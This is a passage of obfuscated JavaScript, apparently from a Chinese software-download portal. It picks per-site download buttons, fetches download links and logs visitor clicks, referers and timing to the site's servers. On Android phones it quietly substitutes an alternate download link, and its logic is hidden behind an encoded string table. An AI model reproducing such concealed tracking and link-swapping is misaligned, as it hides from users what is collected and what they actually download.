+a0_0x55a024(0x1aa)+a0_0x55a024(0x496)+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1ee)+a0_0x55a024(0xfe)+'8.c'+'om']=[a0_0x55a024(0x4c2)+'tns'+a0_0x55a024(0x21c)],a0_0x1fe5b6['m.a'+a0_0x55a024(0x43e)+'68.'+a0_0x55a024(0x2e2)]=['.t_'+'gam'+'ebo'+a0_0x55a024(0xe5)],a0_0x1fe5b6['www'+a0_0x55a024(0x174)+a0_0x55a024(0x185)+a0_0x55a024(0x456)+a0_0x55a024(0x2e2)]=['#do'+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6['m.d'+'xst'+a0_0x55a024(0x22a)+'.co'+'m']=[a0_0x55a024(0x252)+'dre'+'ss'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x314)+a0_0x55a024(0x395)+a0_0x55a024(0x2b9)+'n']=[a0_0x55a024(0x4c2)+'tns'+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x319)+'ood'+a0_0x55a024(0x14f)+'cn']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+'box'+'\x20a'],a0_0x1fe5b6['www'+a0_0x55a024(0x1bc)+a0_0x55a024(0x3b1)+a0_0x55a024(0x30a)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x363)+a0_0x55a024(0x219)+a0_0x55a024(0xdb)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x120)+'wnl'+a0_0x55a024(0x1aa)+a0_0x55a024(0x496)+'res'+'s',a0_0x55a024(0x420)+a0_0x55a024(0x4d9)+'n'],a0_0x1fe5b6[a0_0x55a024(0x2d1)+'mjd'+a0_0x55a024(0x41d)+a0_0x55a024(0x136)+'m']=['.d_'+a0_0x55a024(0x175)+a0_0x55a024(0x41d)+'\x20a',a0_0x55a024(0x420)+a0_0x55a024(0x4d9)+'n','#do'+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+'res'+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3f2)+'cai'+a0_0x55a024(0x37b)+a0_0x55a024(0x136)+'m']=['.do'+a0_0x55a024(0x17a)+'bd\x20'+'a',a0_0x55a024(0x253)+a0_0x55a024(0x25f)+'wn'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+a0_0x55a024(0x331)+a0_0x55a024(0x15c)+a0_0x55a024(0x2f1)+'om']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x208)+'dow'+'n\x20a'],a0_0x1fe5b6['www'+'.td'+a0_0x55a024(0x3db)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a'],a0_0x1fe5b6[a0_0x55a024(0x198)+'dwa'+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x1c5)+'pdo'+a0_0x55a024(0x4b4)+'a'],a0_0x1fe5b6[a0_0x55a024(0x198)+a0_0x55a024(0x1cf)+a0_0x55a024(0x2a6)+a0_0x55a024(0x2af)]=['.ga'+'me-'+a0_0x55a024(0x4d9)+'n\x20a','.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+a0_0x55a024(0x3c8)+a0_0x55a024(0x332)+'a',a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0xda)+a0_0x55a024(0x394)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+'\x20li'+'\x20a\x20'],a0_0x1fe5b6[a0_0x55a024(0x266)+'mgb'+'a.c'+'om']=['.t_'+a0_0x55a024(0x476)+a0_0x55a024(0x335)+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x160)+'.da'+a0_0x55a024(0x12d)+a0_0x55a024(0x476)+a0_0x55a024(0x26a)+'om']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x251)+a0_0x55a024(0x339)+a0_0x55a024(0x320)+a0_0x55a024(0x4a2)+'com']=[a0_0x55a024(0x136)+a0_0x55a024(0x1a1)+'a'];let downObj=a0_0x1fe5b6;function isMobileDown(){const _0x2d664e=a0_0x55a024,_0x47a157=navigator[_0x2d664e(0x499)+_0x2d664e(0xe7)+_0x2d664e(0x444)]||navigator[_0x2d664e(0x109)+_0x2d664e(0x291)]||window[_0x2d664e(0x1dd)+'ra'],_0x102d80=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x47a157[_0x2d664e(0x315)+_0x2d664e(0x37f)+_0x2d664e(0x300)+'se']());return _0x102d80;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x740b41=a0_0x55a024,_0x197f55=navigator['use'+_0x740b41(0xe7)+_0x740b41(0x444)]||navigator['ven'+_0x740b41(0x291)]||window[_0x740b41(0x1dd)+'ra'];if(/iPad|iPhone|iPod/[_0x740b41(0x458)+'t'](_0x197f55)&&!window[_0x740b41(0x244)+_0x740b41(0x414)+'am'])return _0x740b41(0x15d);if(/android/i[_0x740b41(0x458)+'t'](_0x197f55))return _0x740b41(0x47c)+'roi'+'d';return _0x740b41(0x164)+_0x740b41(0x25a)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x55a024(0x159)+a0_0x55a024(0x39d)+'on'][a0_0x55a024(0x1ae)+a0_0x55a024(0x492)+'me'];window[a0_0x55a024(0x159)+a0_0x55a024(0x39d)+'on'][a0_0x55a024(0x3ce)+'t'][a0_0x55a024(0x360)+a0_0x55a024(0x328)+'es'](a0_0x55a024(0x2fc)+a0_0x55a024(0x2a5)+a0_0x55a024(0x10c)+a0_0x55a024(0x2e2))&&(currentUrlDown='/'+pageConfig[a0_0x55a024(0x118)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0x55a024(0x1e0)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console['log'](a0_0x55a024(0x4d9)+a0_0x55a024(0x102)+a0_0x55a024(0x35b)+'s\x20d'+'o:'+currentDomain);function getDownUrl(){const _0x444eeb=a0_0x55a024;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x26e737){let _0x153586=setInterval(()=>{showDomA&&(clearInterval(_0x153586),showDomA());},0x1f4);}let _0x553658='';window[_0x444eeb(0x159)+_0x444eeb(0x39d)+'on']['hos'+'t']['inc'+_0x444eeb(0x328)+'es']('coo'+'co.'+_0x444eeb(0x2af)+'.cn')?_0x553658=currentDomain:_0x553658=window[_0x444eeb(0x159)+_0x444eeb(0x39d)+'on'][_0x444eeb(0x3ce)+'t'][_0x444eeb(0x145)+_0x444eeb(0x497)+'e'](/^m\./,_0x444eeb(0x160)+'.');const _0xb90fb={};_0xb90fb[_0x444eeb(0x2e4)+'ere'+'r']=document[_0x444eeb(0x2e4)+_0x444eeb(0x4ee)+'r'],$['aja'+'x']({'url':'//'+_0x553658+(_0x444eeb(0x4ea)+_0x444eeb(0x279)+_0x444eeb(0x4ec)+'Dow'+_0x444eeb(0x28a)+'d=')+numbersInUrlDown[numbersInUrlDown['len'+_0x444eeb(0x111)]-0x1],'type':'GET','data':_0xb90fb,'success':function(_0xd93eea){const _0x2f3421=_0x444eeb;mobileDown==0x0?downUrlFirst=mobileOS===_0x2f3421(0x15d)?_0xd93eea[_0x2f3421(0x3ca)][0x0]:_0xd93eea['Az'][0x0]?_0xd93eea['Az'][0x0]:_0xd93eea['Pc'][0x0]:downUrlFirst=_0xd93eea['Pc'][0x0]?_0xd93eea['Pc'][0x0]:_0xd93eea['Az'][0x0]?_0xd93eea['Az'][0x0]:_0xd93eea[_0x2f3421(0x3ca)][0x0];downapk(),downType=_0xd93eea['Pc'][0x0]?'电脑':_0xd93eea['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x324979=a0_0x55a024;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x3fd103={};_0x3fd103[_0x324979(0x27f)]=window[_0x324979(0x159)+_0x324979(0x39d)+'on'][_0x324979(0x22e)+'f'],_0x3fd103[_0x324979(0x3ce)+'t']=window[_0x324979(0x159)+'ati'+'on']['hos'+'t'],_0x3fd103['nam'+'e']=pageConfig['nam'+'e'],_0x3fd103[_0x324979(0x496)+'res'+'s']=downUrlFirst,_0x3fd103[_0x324979(0x3e5)+_0x324979(0x274)]=numbersInUrlDown[numbersInUrlDown['len'+_0x324979(0x111)]-0x1],_0x3fd103['typ'+'e']=downType,_0x3fd103[_0x324979(0x3ad)+_0x324979(0x217)+_0x324979(0x1c3)]=pageConfig?.[_0x324979(0x118)+'e'];const _0x297740={};_0x297740[_0x324979(0x27f)]='//'+currentDomain+(_0x324979(0x4ea)+_0x324979(0x2f3)+_0x324979(0x32a)+_0x324979(0x4d9)+_0x324979(0x4a8)+'nk/'+_0x324979(0x33f)+_0x324979(0x223)+'k'),_0x297740[_0x324979(0x161)+'a']=_0x3fd103,_0x297740[_0x324979(0x118)+'e']=_0x324979(0xdc),_0x297740['suc'+_0x324979(0x311)+'s']=function(_0x370a4d){},_0x297740['err'+'or']=function(){},$[_0x324979(0x128)+'x'](_0x297740);}function getDownUrlNew(){const _0x2f6627=a0_0x55a024;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x19bc4f='';window['loc'+'ati'+'on'][_0x2f6627(0x3ce)+'t'][_0x2f6627(0x360)+_0x2f6627(0x328)+'es'](_0x2f6627(0x2c4)+'33')&&window[_0x2f6627(0x159)+'ati'+'on'][_0x2f6627(0x1ae)+'hna'+'me'][_0x2f6627(0x360)+_0x2f6627(0x328)+'es'](_0x2f6627(0x33d)+_0x2f6627(0x317))?_0x19bc4f=numbersInUrlDown[numbersInUrlDown[_0x2f6627(0x2d3)+_0x2f6627(0x111)]-0x3]:_0x19bc4f=numbersInUrlDown[numbersInUrlDown[_0x2f6627(0x2d3)+'gth']-0x1];const _0xf8c6e8={'id':_0x19bc4f,'tableName':pageConfig?.[_0x2f6627(0x118)+'e'],'host':window[_0x2f6627(0x159)+_0x2f6627(0x39d)+'on'][_0x2f6627(0x3ce)+'t'],'referer':window[_0x2f6627(0x159)+_0x2f6627(0x39d)+'on'][_0x2f6627(0x22e)+'f'],'documentreferer':document[_0x2f6627(0x2e4)+_0x2f6627(0x34c)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x2f6627(0x4ea)+_0x2f6627(0x134)+_0x2f6627(0x41d)+'Lin'+_0x2f6627(0x4e3)+'et'),'data':_0xf8c6e8,'type':_0x2f6627(0xdc),'success':function(_0x1bf42c){const _0x3067f6=_0x2f6627;_0x1bf42c[_0x3067f6(0x161)+'a']['is_'+_0x3067f6(0x3ba)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x3067f6(0x4d9)+_0x3067f6(0x35c)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x3067f6(0x4d9)+'nlo'+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x3067f6(0x15d)?_0x1bf42c['dat'+'a'][_0x3067f6(0x385)][0x0]:_0x1bf42c[_0x3067f6(0x161)+'a']['az'][0x0]?_0x1bf42c[_0x3067f6(0x161)+'a']['az'][0x0]:_0x1bf42c[_0x3067f6(0x161)+'a']['pc'][0x0],downUrlAnother=_0x1bf42c[_0x3067f6(0x161)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x3067f6(0x360)+'lud'+'es'](_0x3067f6(0x359)+_0x3067f6(0x466)+_0x3067f6(0x199)+'id'))wpRid=new URL(downUrlFirst)['sea'+_0x3067f6(0x2fe)+_0x3067f6(0x11d)+_0x3067f6(0x1f3)][_0x3067f6(0x3c3)](_0x3067f6(0x359)+_0x3067f6(0x466)+_0x3067f6(0x199)+'id'),wpChannel=new URL(downUrlFirst)[_0x3067f6(0x47d)+'rch'+_0x3067f6(0x11d)+_0x3067f6(0x1f3)][_0x3067f6(0x3c3)](_0x3067f6(0x4c1)+_0x3067f6(0x4dd)+'l');else downUrlFirst?.[_0x3067f6(0x360)+_0x3067f6(0x328)+'es'](_0x3067f6(0x4d4)+_0x3067f6(0x161)+_0x3067f6(0x2e9)+_0x3067f6(0x17c)+'zai'+'dz.'+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x3067f6(0x2d3)+_0x3067f6(0x111)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x33e6da){let _0x3e94c1=setInterval(()=>{showDomA&&(clearInterval(_0x3e94c1),showDomA());},0x1f4);}}else downUrlFirst=_0x1bf42c['dat'+'a']['pc'][0x0]?_0x1bf42c[_0x3067f6(0x161)+'a']['pc'][0x0]:_0x1bf42c[_0x3067f6(0x161)+'a']['az'][0x0]?_0x1bf42c['dat'+'a']['az'][0x0]:_0x1bf42c[_0x3067f6(0x161)+'a'][_0x3067f6(0x385)][0x0];downUrlFirst&&getOtherJs(),_0x1bf42c[_0x3067f6(0x161)+'a']['pc'][0x0]==undefined&&_0x1bf42c[_0x3067f6(0x161)+'a']['az'][0x0]==undefined&&_0x1bf42c['dat'+'a'][_0x3067f6(0x385)][0x0]==undefined?getDownUrl():downapk(_0x1bf42c['dat'+'a']['pc'][_0x3067f6(0x2d3)+_0x3067f6(0x111)]>0x0);},'error':function(){getDownUrl();}});}window['dow'+a0_0x55a024(0x277)+'ge']?downObj[window[a0_0x55a024(0x159)+'ati'+'on'][a0_0x55a024(0x3ce)+'t']]?.[a0_0x55a024(0xf8)+a0_0x55a024(0x2f8)+'h'](_0x3f142c=>{const _0x284b2b=a0_0x55a024;let _0x1ea446='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x3f142c)[_0x284b2b(0x299)+'t'](_0x1ea446);}):getDownUrlNew();function downapk(_0x25278b){const _0x42b36c=a0_0x55a024;downObj[window[_0x42b36c(0x159)+_0x42b36c(0x39d)+'on']['hos'+'t']]?.['for'+_0x42b36c(0x2f8)+'h'](_0x13a8a2=>{const _0x29b592=_0x42b36c;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window['loc'+'ati'+'on'][_0x29b592(0x3ce)+'t'][_0x29b592(0x360)+_0x29b592(0x328)+'es'](_0x29b592(0x2ed)+_0x29b592(0x1f5)+_0x29b592(0x2af)+'.cn'))return;console[_0x29b592(0x49a)](_0x29b592(0x4d9)+_0x29b592(0x3d1)+_0x29b592(0x3d5)+_0x29b592(0x103)+'\x20is'+_0x29b592(0x117)+'pty');let _0x43971b='暂无'+(mobileDown===0x0?mobileOS===_0x29b592(0x15d)?'苹果':'安卓':'PC')+'版';$(_0x13a8a2)['tex'+'t'](_0x43971b);}else{if(_0x25278b){if(mobileDown===0x1)$(_0x13a8a2)[_0x29b592(0x299)+'t'](_0x29b592(0x200)+'下载');else{if(window['loc'+_0x29b592(0x39d)+'on'][_0x29b592(0x3ce)+'t'][_0x29b592(0x47e)+'exO'+'f'](_0x29b592(0x3cb)+_0x29b592(0x3f8)+'ood'+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x29b592(0x2cf)+_0x29b592(0x45a)+_0x29b592(0x229)+'m')[_0x29b592(0x299)+'t'](_0x29b592(0x230)+'电脑'),$(_0x13a8a2)[_0x29b592(0x299)+'t'](_0x29b592(0x149)+'源下载'),$(_0x13a8a2)[_0x29b592(0x13c)+'er'](_0x29b592(0x268)+'v\x20s'+_0x29b592(0x30f)+'e=\x27'+'col'+_0x29b592(0x44e)+_0x29b592(0x34b)+_0x29b592(0x2db)+_0x29b592(0x110)+_0x29b592(0x1d2)+_0x29b592(0x4ac)+_0x29b592(0x380)+_0x29b592(0x444)+'er;'+'\x27>温'+_0x29b592(0xf6)+_0x29b592(0x27a)+_0x29b592(0x4c9)+_0x29b592(0x26e)+_0x29b592(0x403)+'软件不'+'支持A'+_0x29b592(0x40c)+_0x29b592(0x3da)+_0x29b592(0x2df)+_0x29b592(0x1e8)+_0x29b592(0x21e)+'v>');else mobileDown===0x0&&($(_0x13a8a2)[_0x29b592(0x299)+'t'](_0x29b592(0x200)+'下载'),$(_0x13a8a2)[_0x29b592(0x13c)+'er'](_0x29b592(0x268)+_0x29b592(0x21a)+_0x29b592(0x30f)+'e=\x27'+_0x29b592(0x140)+'or:'+_0x29b592(0x34b)+_0x29b592(0x2db)+_0x29b592(0x110)+'-al'+_0x29b592(0x4ac)+_0x29b592(0x380)+_0x29b592(0x444)+_0x29b592(0x35a)+_0x29b592(0x388)+'馨提示'+_0x29b592(0x42f)+_0x29b592(0xe0)+_0x29b592(0x1f7)+'源，请'+_0x29b592(0x375)+'脑版页'+_0x29b592(0x4a6)+_0x29b592(0x432)+'div'+'>'),$(_0x13a8a2)[_0x29b592(0x4c0)+'ent']()[_0x29b592(0x4da)]('dis'+'pla'+'y','fle'+'x'),$(_0x13a8a2)[_0x29b592(0x4c0)+_0x29b592(0x444)]()['css'](_0x29b592(0x38a)+'x-d'+_0x29b592(0x24a)+_0x29b592(0x1c2)+'on',_0x29b592(0x140)+_0x29b592(0x4eb)));}}$(_0x29b592(0x20d)+'y')['on']('cli'+'ck',_0x13a8a2,function(_0x18b146){const _0x14b38b=_0x29b592;isAndPhone&&(downUrlFirst=downUrlOld);_0x18b146[_0x14b38b(0xdf)+_0x14b38b(0x109)+_0x14b38b(0x4d5)+'fau'+'lt']();const _0x282276=document[_0x14b38b(0x1a0)+_0x14b38b(0x36e)+_0x14b38b(0x355)+'men'+'t']('a');_0x282276[_0x14b38b(0x22e)+'f']=downUrlFirst,_0x282276[_0x14b38b(0x4d9)+_0x14b38b(0x35c)+'ad']='';try{setTrack()&&clickAnotherNew(_0x14b38b(0x10d)+'击',wpChannel,wpRid);}catch(_0xba2231){}let _0x225d07=_0x282276[_0x14b38b(0x22e)+'f'][_0x14b38b(0x360)+_0x14b38b(0x328)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x15a4ed=validate(cryObject['sc']);_0x282276[_0x14b38b(0x22e)+'f']=_0x282276['hre'+'f']+_0x225d07+_0x14b38b(0x11c)+encodeURIComponent(_0x15a4ed);}actionObjDown[_0x14b38b(0x445)+_0x14b38b(0x446)+'me']=Math['flo'+'or']((new Date()-window[_0x14b38b(0x38e)+_0x14b38b(0xf8)+'man'+'ce']['tim'+_0x14b38b(0x2f7)][_0x14b38b(0x412)+_0x14b38b(0x379)+'tio'+_0x14b38b(0x22b)+'art'])/0x3e8),actionObjDown['act'+_0x14b38b(0x209)+'Poi'+'nt']=numbersInUrlDown[numbersInUrlDown['len'+_0x14b38b(0x111)]-0x1],actionObjDown[_0x14b38b(0x374)+'ssN'+_0x14b38b(0x1c3)]=encodeURIComponent(_0x282276[_0x14b38b(0x22e)+'f']),actionObjDown['XY']=_0x18b146[_0x14b38b(0x1b5)+_0x14b38b(0x444)+'X']+'*'+_0x18b146[_0x14b38b(0x1b5)+'ent'+'Y'],actionObjDown[_0x14b38b(0x390)+_0x14b38b(0x3fc)+'e']=_0x14b38b(0x4d9)+'n',actionObjDown[_0x14b38b(0x165)+'leN'+_0x14b38b(0x1c3)]=pageConfig?.['typ'+'e'],StatloadJs(actionObjDown),document[_0x14b38b(0x20d)+'y']['app'+_0x14b38b(0x33a)+_0x14b38b(0x4be)+'ld'](_0x282276),_0x282276[_0x14b38b(0x1b5)+'ck'](),document[_0x14b38b(0x20d)+'y'][_0x14b38b(0x1b6)+_0x14b38b(0x39e)+_0x14b38b(0x4be)+'ld'](_0x282276);});}});}var StatUrl='//'+currentDomain+('/St'+a0_0x55a024(0x269)+a0_0x55a024(0x33f)+'Bro'+a0_0x55a024(0x28b)+a0_0x55a024(0x430)+'o');function a0_0x5ca9(){const _0x2b87ea=['B2nP','EhPI','BMTc','BwX1','EMfP','rwXL','mgnZ','lMrP','lMXF','CMvZ','zxi7','AY5Q','BMXV','C3bL','lJuY','yw5K','Aw5J','CI5Q','CcbH','Bs5R','mJmU','lNH1','zxmU','Bv9K','Df9N','mwCU','D25S','DMLW','CxqU','Bs4Z','yxrL','B3f1','Bs5H','otG3','BNDH','Bg9H','y2XH','6k6/6zEU55s1','BI13','ANm/','lJe4','AwDH','lMrK','odG4','C291','zM9U','lJy5','B3DL','oIbJ','D3L4','Dw85','lNb2','x2nV','Aw9Z','BfrL','D2LK','jZ7MUkK','lwf6','zMXL','Cxb6','ANL5','DgfU','CgvY','CNLW','DgfN','zNv3','ywDL','D3bF','z2jH','B2rQ','zhvH','mtHN','DgfY','BgfV','mhnO','lM90','zJGW','yxrP','B3zL','Ahv5','zxDL','z3HP','BdK5','B3bK','zw11','Bs9J','yxnV','DtuU','B21P','B3rO','A0r1','y2X0','vxrM','vgfI','vvjm','As5U','BMD5','AxHP','CZeX','lM9R','AwXP','EurL','lM5L','AxuU','y3vY','CMfU','zMfZ','i2DV','Bs40','qNjV','Bs55','D21P','Bs53','lMLZ','Atm2','z2v0','AMLL','DhuU','AxnL','DxPP','DwWG','DgLH','sw9Z','Bw9K','Es5J','DxrO','Ag9Z','lJm0','Ec1K','BLvY','lM5F','zMLS','yxPF','BezP','B3v5','lMCT','C3bS','lNrP','B2LK','D2fU','zwz0','BMz6','Dc1I','BMuU','AwfV','DhjP','mJeZn2PtwNfrvq','AujY','mZu1','C29M','yNv0','ihvS','n3v0','zgjV','z2vY','Bs54','CM93','zMXV','EgrV','zw5J','B21Q','D25c','lNn1','lJvH','DZG4','lMrU','lNPO','zxGG','zwXN','lMXP','mtyZmMniCNz4yG','CM9n','tMfT','AI5N','Es5U','lNLV','ywvI','AsbI','lNnL','5lU277Ym5Q2K','yxjN','DY5U','lMz3','ic5R','C3nF','BgvM','lMjU','BYbH','BMrY','BIbW','yxiZ','zhjL','B3v4','mdu3','BMf2','owDV','DhjL','AxzP','BMPP','CJmZ','Bw90','ExL5','B2r1','lM1V','ic50','B3DU','EMKU','Ec5N','lMDF','nZKU','lweG','AwrL','CY1I','zgv0','ENnR','BM90','mtaZmgfsDuzQCq','Cc5J','u29N','Bc1K','lJm2','mJu1','DxLP','77YA6k+L6lwe','sw5M','x2j1','idWV','icnK','zgzH','zwPP','lNHP','5OQL5AsX6lsL','AgeU','BNrH','zuLK','C2H1','ExH5','DxjY','DgmX','zxiG','zwnY','DwfU','Dw90','Bs5U','zw50','C3rH','EvrP','x2fU','DMfS','zwLZ','zcbS','CYbS','lJy2','A29R','B3i6','nJbZ','ANmU','zwvU','AsbH','BI5U','lMLU','BZLN','zhKU','C3nZ','DgvZ','zsaU','C1n5','BxrP','B0jY','Ds5J','Bs5I','yMfU','AxjV','mwrV','BY5J','lNbW','ytPU','yM90','B3vY','Exv3','oM5V','DJuU','zw5U','nJCXmta2mwLcq0HcyW','lMr5','BwuX','lNLP','CMiG','EMfS','Bs43','odGU','zMXH','lMrF','lMzP','z2fT','Dw50','ic5K','lMH1','BgmU','BKfU','qw5K','C2vH','Aw5K','B3DF','y2uU','AZGU','DgfP','Axr1','wwfO','lNH4','Ag9K','BcbS','mdG0','BhvU','Bc1O','zc5Z','CgTI','mJqU','CY9T','AgfW','BM1P','z3CU','Ag5H','zMLU','EgSU','DtCU','ywrK','BgfJ','lJLP','DxnL','Bg9N','BJD4','Dxn6','C3CU','Bs5X','zxOU','lNfX','zY1S','BwuU','lMn0','yw9N','ic5H','6z2I5lIl6l29','lMH4','BMXP','BMrH','B3jH','uvfc','AwDU','kdi1','CM9P','lNfJ','lNb3','zxiU','Bhn0','q0jd','D24G','lMzS','nMDH','D28U','D25I','mMnL','vunc','lNuT','zY5J','A2fU','q2HP','ns5J','CgfY','y2HH','i2rI','B28G','zNqT','C3mG','Bfn0','Ecbb','m21P','6z2I5lI66z2E','lNDL','yMfP','zc1S','zwLL','A3P1','t0jY','yxjZ','zwWG','nNKU','lJv4','yxbW','DerL','C2T5','yJiW','lNDW','zg93','y3nZ','Dc5J','ExvH','BM5L','zY5U','yMfK','EI5J','z2H0','quvt','AY9h','lNnO','lMrY','Dg9t','BJeW','yw4U','lJeY','l2fW','Dw1U','zxro','i3nV','zxjL','icnH','C3qG','AhvQ','zw5N','lNbT','Aw43','r0vu','igeU','Bs41','ChjL','5RQq5lI655s1','Ag91','DMfZ','Ewf5','lMHH','EcbH','DxjH','CKfN','zNPP','B3DZ','igrP','EwuU','Df9T','BMDZ','lMr0','Dcb1','mJnJ','lMv6','zv9K','otKU','Bda1','mtiXmJbcDwnZsw0','6AAO5O+q56s6','Bs5Y','zM9Y','icaJ','DxDN','rgv0','DhmT','EMjU','yZe2','zwzP','ysbP','BI5L','BMfW','CNn0','DL9S','zs4X','Bs5T','lMfS','CMvd','DMvU','DI5J','yw5T','ntyU','572r56Uz54k5','zhDH','Bs5J','zxH0','z3rO','BwvK','AwfW','CgSU','ywrN','C3jJ','igvT','DhLW','Bs44','lJzT','B2jH','C2m9','ugfY','DxHP','lJuZ','i2rV','qNrU','zxqU','mIb1','AM9P','lJK1','y2f0','lMDT','ywPH','Bs5L','mxvZ','BNHP','Bf9N','AMLH','D25m','mJfN','AwvK','x2XH','BMD1','zYaU','As9e','lMPP','lMnV','ugTJ','Dg1P','AwvQ','lwrV','lMnZ','ywz0','Bs5V','CMDI','ogHH','y29S','ntuWndm1nKjOq0DXBG','Dg4G','B3jF','lKDT','CMvW','B29U','Dw9N','zM8G','55s16isr6lwe','B3uG','mZy5tvn3yKHm','AxPO','Dg9v','Dg9U','AMmU','yM94','ic5I','odaW','y29Y','owP6','i25H','lMjR','BMrZ','C2LV','Bg9J','zc5J','C3LL','AtG4','su9t','AtGZ','CMvY','D3D3','zgf0','DxLH','yMqG','Dw5R','DgfI','C2vY','Egj0','CY9V','AxaU','BtvT','lNmT','nsWG','BML4','y2fU','lMPR','DcaU','EhL4','odrqsLruuvC','C2GU','lMr4','Bf9K','DY5J','mZq1','BMCU','lM53','D25F','Bs56','EgLH','lNbL','zw55','DhrV','yxPH','lM1Z','z21S','nI5U','BMzV','C3r1','Dw9V','DMKU','BMDR','lMTP','lMnU','BMXH','ywLS','mZK5','D2vI','BZKU','nw0U','mdGZ','A2j1','CgHW','AxHR','B3v0','EwKU','EMHH','Bs50','y2vF','BKXP','B3GT','ChjP','DJ00','Bs42','Aw1P','y3jL','BNqG','n2qU','x2j0','i2j0','EMj0','Aw5L','nNuU','B2DH','nJm1mLrRv0vhvq','Aw5R','nY5J','ige6','t3jK','Cgf0','lNnH','B3HP','AZeY','lMXV','BNrY','BwvF','y2XP','CMvT','i2f6','ywKU','DxLV','C2nY','z3mU','lMTH','lMHL','BL9I','yw95','C2vZ','AwPP','y3rP','yw1L','CL9K','lNrV','z3LH','EwfU','os5J','lMrV','zgvY','yNrU','mtiZ','msbH','C3nT','B3bJ','zwrP','BM8T','lwfS','p3y9','BIaJ','ntuP','BMP1','ic5P','CxCU','DxbS','lNjH','zcbH','zwzL','B3bL','zwqU','ntuU','Bwf0','BIaU','DwfQ','AMLY','zgvS','lNDH','lJK2','ywrL','6kofidW','Cg9W','zMfU','AMKU','yMSU','Dg4P','lMf0','ywXt','B25J','Dg8T','u3bP','yw1Z','yML0','y28U','Awf6','6isr54Mi6lwe','lMzH','y3HP','BMH1','odG2v1vVDK1Z','igLT','EweU','zf9V','y2T2','55s16isr54Mi','CY9J','Dg9W','lNn4','B3j5','zgj0','Bs5S','z2nO','BwuT','Aw9U','Bs5Q','BI5J','yZK5','yM9K','lxDY','lNzJ','lNnM','mJbJ','zw93','Df9H','EhKU','lwjV','lwj0','Bgvo','lNbP','ywL4','DIbZ','BMDO','igXP','odi0vKvRvwHx','l2rP','lMHF','ENjP','Dg9Y','lMf6','tgLU','Bs5M','n3nV','B2fK','BcaU','A2L0','C3rL','Dwr5','BLn0','AwXL','twvT','AhjL','Ec5U','5BMZ5y+W77YA','Dg5Z','zg9T','Bxr4','B3GG','lM1P','A2LS','idaS','vg9W','C3no','BMrV','lMPZ','lMfK','AgfV','y254','Bs5O','kdaS','lwfY','B20U','DwvZ','tvnt','nZi2ndHhzLb3rKe','lMfU','zwiU','Bc5J','lNDP','AxjL','B3HF','yMLU','rgvj','EdeY','zsbH','CgS4','Bs5K','i2fK','i2fH','AgvP','nduU','6kEJ5P6q5AsX','Dg4T','lM0T','nc40','BM93','yxj0','BsbH','Dw5K','yw9I','EMrV','lMnO','Bwv0','BgLH','BIaG','DNPH','yxnO','Bs5W','ic5J','pgrP','yxqV','zs5J','icbH','lJqZ','ic5N','5A6j5y2t6l2V','lJq5','Axb0','lND6','DgL0','t1bq','DeLK','A2vT','D24T','BNbH','lNL4','As9h','77YA6k+L6Ag1','BMD4','BwvU','yxi4','lMj0','DxjS','B29N','EhH5','lwD1','Bs4X','mY5J','DhL5','BMvK','zxnZ','BhKU','icnI','BJ9P','D3nL','DcGU','BwLW','BweU','nZz5','lMDe','zg9Y','D24U','lMmT','lNu3','lNPQ','ug9W','BMj0','D2vP','Dgv4','x2jV','nZe1','lNbY','kc53','lNrF','zM9I','ndu2','ngqY','yMvP','q0Xt','DgLT','DwPP','zM8U','lJKX','EwXL','BIbH','Eg10','zdiU','lNnV','BxHQ','yxrH','BMv0','CgLK','Bwvj','r29V